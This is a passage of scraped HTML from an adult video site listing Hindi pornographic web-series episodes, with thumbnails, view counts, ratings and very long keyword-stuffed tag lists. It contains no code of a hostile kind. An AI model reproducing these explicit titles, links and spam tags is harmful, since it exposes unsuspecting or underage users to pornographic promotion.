tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-queen-star-desi tag-queenstardesi tag-queenstardesi-porn-video tag-queenstardesi-sex-video tag-queenstardesi-xxx-video" data-post-id="10007"> 	<a href="https://wowuncut.com/friend-ke-sath-outdoor-sex-2022-queenstardesi-xxx-video" title="Friend Ke Sath Outdoor Sex 2022 Queenstardesi Xxx Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/11/Freind-Ke-Sath-Outdoor-Sex.jpg" alt="Friend Ke Sath Outdoor Sex 2022 Queenstardesi Xxx Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 26K</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:29</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div> 		<header class="entry-header"> 			<span>Friend Ke Sath Outdoor Sex 2022 Queenstardesi Xxx Video</span> 		</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/08/YADDASHTE2.jpg" class="loop-video thumb-block video-preview-item full-width post-15948 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hunters-hindi-hot-web-series tag-hunters-hindi-porn-video tag-hunters-hindi-porn-web-series tag-hunters-hindi-sex-web-series tag-hunters-hindi-xxx-video tag-hunters-hindi-xxx-web-series tag-hunters-hot-short-film tag-hunters-originals tag-hunters-originals-porn-web-series tag-hunters-originals-sex-web-series tag-hunters-originals-web-series tag-hunters-originals-xxx tag-new-2023-porn-web-series tag-yaddasht-2023-hunters tag-yaddasht-2023-hunters-episode-1 tag-yaddasht-2023-hunters-episode-2 tag-yaddasht-2023-hunters-episode-3 tag-yaddasht-2023-hunters-episode-4 tag-yaddasht-2023-hunters-episode-5 tag-yaddasht-2023-hunters-episode-6 tag-yaddasht-2023-hunters-hindi-porn-web-series tag-yaddasht-2023-hunters-originals tag-yaddasht-hunters-originals tag-yaddasht-hunters-originals-porn-web-series tag-yaddasht-hunters-originals-sex-web-series tag-yaddasht-hunters-originals-xxx-web-series" data-post-id="15948"> 	<a href="https://wowuncut.com/yaddasht-2023-hunters-originals-hindi-sex-web-series-ep-2" title="Yaddasht 2023 Hunters Originals Hindi Sex Web Series Ep 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/08/YADDASHTE2.jpg" alt="Yaddasht 2023 Hunters Originals Hindi Sex Web Series Ep 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 18K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:54</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Yaddasht 2023 Hunters Originals Hindi Sex Web Series Ep 2</span> 		</header> 	</a> </article> 			</div> 						<div class="clear"></div> 			<div class="show-more-related"> 				<a class="button large" href="https://wowuncut.com/category/hindi-short-film">Show more related videos</a> 			</div> 					 	</div> <div class="clear"></div>  	 </article><!-- #post-## -->  		</main><!-- #main --> 	</div><!-- #primary -->   	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary"> 				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_9" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Jyoti-Ka-Jalwa.webp" class="loop-video thumb-block video-preview-item full-width post-33468 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-jyoti-ka-jalwa-2026-meetx tag-jyoti-ka-jalwa-2026-meetx-hindi-porn-video tag-jyoti-ka-jalwa-2026-meetx-hindi-sex-video tag-jyoti-ka-jalwa-2026-meetx-hindi-xxx-video tag-jyoti-ka-jalwa-2026-meetx-originals tag-jyoti-ka-jalwa-meetx tag-jyoti-ka-jalwa-meetx-adult-short-film tag-jyoti-ka-jalwa-meetx-hindi-hot-short-film tag-jyoti-ka-jalwa-meetx-hindi-porn-video tag-jyoti-ka-jalwa-meetx-porn-video tag-jyoti-ka-jalwa-meetx-sex-video tag-jyoti-ka-jalwa-meetx-xxx-video tag-meet-x tag-meetx tag-meetx-adult-film tag-meetx-app tag-meetx-free tag-meetx-hindi-uncut-porn-video tag-meetx-hindi-uncut-video tag-meetx-hot-short-film tag-meetx-movies tag-meetx-original tag-meetx-originals tag-meetx-originals-porn-video tag-meetx-originals-xxx-video tag-meetx-porn tag-meetx-porn-video tag-meetx-sex tag-meetx-sex-film tag-meetx-sex-video tag-meetx-sex-videos tag-meetx-short-film tag-meetx-uncut-porn-video tag-meetx-video tag-meetx-videos tag-meetx-web-series tag-meetx-webseries tag-meetx-xxx tag-meetx-xxx-video tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-v-meetx-hindi-uncut-porn-video tag-www-meetx tag-xxx tag-xxx-video" data-post-id="33468"> 	<a href="https://wowuncut.com/jyoti-ka-jalwa-2026-meetx-hindi-uncut-sex-video" title="Jyoti Ka Jalwa 2026 Meetx Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Jyoti-Ka-Jalwa.webp" alt="Jyoti Ka Jalwa 2026 Meetx Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>28:48</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Jyoti Ka Jalwa 2026 Meetx Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep3-1.webp" class="loop-video thumb-block video-preview-item full-width post-33465 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay tag-kaam-shastra-2026-kahaniplay-episode-1 tag-kaam-shastra-2026-kahaniplay-episode-2 tag-kaam-shastra-2026-kahaniplay-episode-3 tag-kaam-shastra-2026-kahaniplay-hindi-porn-video tag-kaam-shastra-2026-kahaniplay-hindi-sex-video tag-kaam-shastra-2026-kahaniplay-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay-originals tag-kaam-shastra-kahaniplay tag-kaam-shastra-kahaniplay-adult-short-film tag-kaam-shastra-kahaniplay-hindi-hot-short-film tag-kaam-shastra-kahaniplay-hindi-porn-video tag-kaam-shastra-kahaniplay-hindi-porn-web-series tag-kaam-shastra-kahaniplay-hindi-uncut-porn-video tag-kaam-shastra-kahaniplay-hindi-xxx-web-series tag-kaam-shastra-kahaniplay-porn-video tag-kaam-shastra-kahaniplay-sex-video tag-kaam-shastra-kahaniplay-xxx-video tag-kahaniplay tag-kahaniplay-adult-film tag-kahaniplay-app tag-kahaniplay-free tag-kahaniplay-hindi-uncut-porn-video tag-kahaniplay-hindi-uncut-video tag-kahaniplay-hot-short-film tag-kahaniplay-movies tag-kahaniplay-original tag-kahaniplay-originals tag-kahaniplay-originals-porn-video tag-kahaniplay-originals-xxx-video tag-kahaniplay-porn tag-kahaniplay-porn-video tag-kahaniplay-sex tag-kahaniplay-sex-film tag-kahaniplay-sex-video tag-kahaniplay-sex-videos tag-kahaniplay-short-film tag-kahaniplay-uncut-porn-video tag-kahaniplay-video tag-kahaniplay-videos tag-kahaniplay-web-series tag-kahaniplay-webseries tag-kahaniplay-xxx tag-kahaniplay-xxx-video tag-meet-x tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-kahaniplay tag-xxx tag-xxx-video" data-post-id="33465"> 	<a href="https://wowuncut.com/kaam-shastra-2026-kahaniplay-hindi-sex-web-series-episode-3" title="Kaam Shastra 2026 Kahaniplay Hindi Sex Web Series Episode 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep3-1.webp" alt="Kaam Shastra 2026 Kahaniplay Hindi Sex Web Series Episode 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:04</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:50%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>50%</span></div> 		<header class="entry-header"> 			<span>Kaam Shastra 2026 Kahaniplay Hindi Sex Web Series Episode 3</span> 		</header> 	</a> </article>  <article data-video-id="video_11" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep2.webp" class="loop-video thumb-block video-preview-item full-width post-33462 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay tag-kaam-shastra-2026-kahaniplay-episode-1 tag-kaam-shastra-2026-kahaniplay-episode-2 tag-kaam-shastra-2026-kahaniplay-episode-3 tag-kaam-shastra-2026-kahaniplay-hindi-porn-video tag-kaam-shastra-2026-kahaniplay-hindi-sex-video tag-kaam-shastra-2026-kahaniplay-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay-originals tag-kaam-shastra-kahaniplay tag-kaam-shastra-kahaniplay-adult-short-film tag-kaam-shastra-kahaniplay-hindi-hot-short-film tag-kaam-shastra-kahaniplay-hindi-porn-video tag-kaam-shastra-kahaniplay-hindi-porn-web-series tag-kaam-shastra-kahaniplay-hindi-uncut-porn-video tag-kaam-shastra-kahaniplay-hindi-xxx-web-series tag-kaam-shastra-kahaniplay-porn-video tag-kaam-shastra-kahaniplay-sex-video tag-kaam-shastra-kahaniplay-xxx-video tag-kahaniplay tag-kahaniplay-adult-film tag-kahaniplay-app tag-kahaniplay-free tag-kahaniplay-hindi-uncut-porn-video tag-kahaniplay-hindi-uncut-video tag-kahaniplay-hot-short-film tag-kahaniplay-movies tag-kahaniplay-original tag-kahaniplay-originals tag-kahaniplay-originals-porn-video tag-kahaniplay-originals-xxx-video tag-kahaniplay-porn tag-kahaniplay-porn-video tag-kahaniplay-sex tag-kahaniplay-sex-film tag-kahaniplay-sex-video tag-kahaniplay-sex-videos tag-kahaniplay-short-film tag-kahaniplay-uncut-porn-video tag-kahaniplay-video tag-kahaniplay-videos tag-kahaniplay-web-series tag-kahaniplay-webseries tag-kahaniplay-xxx tag-kahaniplay-xxx-video tag-meet-x tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-kahaniplay tag-xxx tag-xxx-video" data-post-id="33462"> 	<a href="https://wowuncut.com/kaam-shastra-2026-kahaniplay-hindi-sex-web-series-episode-2" title="Kaam Shastra 2026 Kahaniplay Hindi Sex Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep2.webp" alt="Kaam Shastra 2026 Kahaniplay Hindi Sex Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>36:38</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div> 		<header class="entry-header"> 			<span>Kaam Shastra 2026 Kahaniplay Hindi Sex Web Series Episode 2</span> 		</header> 	</a> </article>  <article data-video-id="video_12" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep1.webp" class="loop-video thumb-block video-preview-item full-width post-33459 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay tag-kaam-shastra-2026-kahaniplay-episode-1 tag-kaam-shastra-2026-kahaniplay-episode-2 tag-kaam-shastra-2026-kahaniplay-episode-3 tag-kaam-shastra-2026-kahaniplay-hindi-porn-video tag-kaam-shastra-2026-kahaniplay-hindi-sex-video tag-kaam-shastra-2026-kahaniplay-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay-originals tag-kaam-shastra-kahaniplay tag-kaam-shastra-kahaniplay-adult-short-film tag-kaam-shastra-kahaniplay-hindi-hot-short-film tag-kaam-shastra-kahaniplay-hindi-porn-video tag-kaam-shastra-kahaniplay-hindi-porn-web-series tag-kaam-shastra-kahaniplay-hindi-uncut-porn-video tag-kaam-shastra-kahaniplay-hindi-xxx-web-series tag-kaam-shastra-kahaniplay-porn-video tag-kaam-shastra-kahaniplay-sex-video tag-kaam-shastra-kahaniplay-xxx-video tag-kahaniplay tag-kahaniplay-adult-film tag-kahaniplay-app tag-kahaniplay-free tag-kahaniplay-hindi-uncut-porn-video tag-kahaniplay-hindi-uncut-video tag-kahaniplay-hot-short-film tag-kahaniplay-movies tag-kahaniplay-original tag-kahaniplay-originals tag-kahaniplay-originals-porn-video tag-kahaniplay-originals-xxx-video tag-kahaniplay-porn tag-kahaniplay-porn-video tag-kahaniplay-sex tag-kahaniplay-sex-film tag-kahaniplay-sex-video tag-kahaniplay-sex-videos tag-kahaniplay-short-film tag-kahaniplay-uncut-porn-video tag-kahaniplay-video tag-kahaniplay-videos tag-kahaniplay-web-series tag-kahaniplay-webseries tag-kahaniplay-xxx tag-kahaniplay-xxx-video tag-meet-x tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-kahaniplay tag-xxx tag-xxx-video" data-post-id="33459"> 	<a href="https://wowuncut.com/kaam-shastra-2026-kahaniplay-hindi-sex-web-series-episode-1" title="Kaam Shastra 2026 Kahaniplay Hindi Sex Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep1.webp" alt="Kaam Shastra 2026 Kahaniplay Hindi Sex Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>32:46</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div> 		<header class="entry-header"> 			<span>Kaam Shastra 2026 Kahaniplay Hindi Sex Web Series Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_13" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/SEVA-Ep1-Dzyreplay.webp" class="loop-video thumb-block video-preview-item full-width post-33456 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-dzyreplay tag-dzyreplay-adult-film tag-dzyreplay-app tag-dzyreplay-free tag-dzyreplay-hindi-uncut-porn-video tag-dzyreplay-hindi-uncut-video tag-dzyreplay-hot-short-film tag-dzyreplay-movies tag-dzyreplay-original tag-dzyreplay-originals tag-dzyreplay-originals-porn-video tag-dzyreplay-originals-xxx-video tag-dzyreplay-porn tag-dzyreplay-porn-video tag-dzyreplay-sex tag-dzyreplay-sex-film tag-dzyreplay-sex-video tag-dzyreplay-sex-videos tag-dzyreplay-short-film tag-dzyreplay-uncut-porn-video tag-dzyreplay-video tag-dzyreplay-videos tag-dzyreplay-web-series tag-dzyreplay-webseries tag-dzyreplay-xxx tag-dzyreplay-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-seva-2026-dzyreplay tag-seva-2026-dzyreplay-episode-1 tag-seva-2026-dzyreplay-episode-2 tag-seva-2026-dzyreplay-hindi-porn-video tag-seva-2026-dzyreplay-hindi-sex-video tag-seva-2026-dzyreplay-hindi-xxx-video tag-seva-2026-dzyreplay-originals tag-seva-dzyreplay tag-seva-dzyreplay-adult-short-film tag-seva-dzyreplay-hindi-hot-short-film tag-seva-dzyreplay-hindi-porn-video tag-seva-dzyreplay-hindi-uncut-porn-video tag-seva-dzyreplay-porn-video tag-seva-dzyreplay-sex-video tag-seva-dzyreplay-xxx-video tag-uncut tag-uncut-xxx-video tag-www-dzyreplay tag-xxx tag-xxx-video" data-post-id="33456"> 	<a href="https://wowuncut.com/seva-2026-dzyreplay-hindi-uncut-sex-web-series-episode-1" title="Seva 2026 Dzyreplay Hindi Uncut Sex Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/SEVA-Ep1-Dzyreplay.webp" alt="Seva 2026 Dzyreplay Hindi Uncut Sex Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:04</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div> 		<header class="entry-header"> 			<span>Seva 2026 Dzyreplay Hindi Uncut Sex Web Series Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_14" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Manchala-MoodX.webp" class="loop-video thumb-block video-preview-item full-width post-33453 post type-post status-publish format-standard has-post-thumbnail hentry category-moodx-originals category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-manchala tag-manchala-2026-moodx tag-manchala-2026-moodx-hindi-porn-web-series tag-manchala-2026-moodx-originals tag-manchala-2026-moodx-vip tag-manchala-moodx tag-manchala-moodx-hot-web-series tag-manchala-moodx-porn-web-series tag-manchala-moodx-sex-video tag-manchala-moodx-sex-web-series tag-manchala-moodx-vip tag-manchala-moodx-xxx-video tag-manchala-moodx-xxx-web-series tag-moodx tag-moodx-adult-video tag-moodx-hot-short-film tag-moodx-originals tag-moodx-originals-porn-video tag-moodx-originals-sex-movie tag-moodx-originals-sex-video tag-moodx-originals-short-film tag-moodx-originals-xxx-films tag-moodx-porn-video tag-moodx-sex-video tag-moodx-short-film tag-moodx-vip tag-moodx-vip-adult-film tag-moodx-vip-adult-films tag-moodx-vip-blue-film tag-moodx-vip-hindi-adult-film tag-moodx-vip-hindi-short-film tag-moodx-vip-hindi-xxx-film tag-moodx-vip-hot-film tag-moodx-vip-porn-video tag-moodx-vip-sex-video tag-moodx-vip-short-film tag-moodx-vip-xxx-video tag-moodx-xxx tag-moodx-xxx-video tag-new-2026-porn-web-series tag-web-series tag-xxx tag-xxx-web-series" data-post-id="33453"> 	<a href="https://wowuncut.com/manchala-2026-moodx-vip-hindi-uncut-sex-video" title="Manchala 2026 Moodx Vip Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Manchala-MoodX.webp" alt="Manchala 2026 Moodx Vip Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>39:00</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Manchala 2026 Moodx Vip Hindi Uncut Sex Video</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_15" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/11/Dulhan.Ki_.Hera_.Pheri-5.webp" class="loop-video thumb-block video-preview-item full-width post-26025 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-dulhan-ki-hera-pheri-2024-hulchul-app tag-dulhan-ki-hera-pheri-2024-hulchul-app-sex-web-series tag-dulhan-ki-hera-pheri-2024-hulchul-originals tag-dulhan-ki-hera-pheri-2024-hulchul-originals-episode-1 tag-dulhan-ki-hera-pheri-2024-hulchul-originals-episode-2 tag-dulhan-ki-hera-pheri-2024-hulchul-originals-episode-3 tag-dulhan-ki-hera-pheri-2024-hulchul-originals-episode-4 tag-dulhan-ki-hera-pheri-2024-hulchul-originals-episode-5 tag-dulhan-ki-hera-pheri-2024-hulchul-originals-episode-6 tag-dulhan-ki-hera-pheri-2024-hulchul-originals-porn-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-hulchul-app-hindi-porn-web-series tag-hulchul-app-hindi-web-series tag-hulchul-app-porn-video tag-hulchul-app-porn-web-series tag-hulchul-app-web-series tag-hulchul-app-xxx-video tag-hulchul-app-xxx-web-series tag-hulchul-originals tag-hulchul-originals-adult-film tag-hulchul-originals-hot-film tag-hulchul-originals-porn-video tag-hulchul-originals-sex-video tag-hulchul-originals-xxx-video tag-new-2024-porn-web-series tag-sasura-hulchul-originals tag-web-series tag-xxx tag-xxx-web-series" data-post-id="26025"> 	<a href="https://wowuncut.com/dulhan-ki-hera-pheri-2024-hulchul-hindi-sex-web-series-ep-5" title="Dulhan Ki Hera Pheri 2024 Hulchul Hindi Sex Web Series Ep 5"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/11/Dulhan.Ki_.Hera_.Pheri-5.webp" alt="Dulhan Ki Hera Pheri 2024 Hulchul Hindi Sex Web Series Ep 5"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:32</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" 